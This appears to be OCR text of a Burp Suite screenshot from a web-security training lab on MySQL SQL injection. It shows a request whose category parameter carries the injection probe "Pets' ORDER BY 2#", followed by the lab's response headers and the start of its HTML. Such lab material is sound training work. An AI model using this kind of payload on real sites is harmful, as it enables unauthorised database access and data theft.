 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+ORDER+BY+2%23 HTTP/1.1
2 Host: acb61fbc1ebe041b809200ea002900f7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=RHAbZ5F7GMmES8qCGy4A19xFuzStEPjq
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">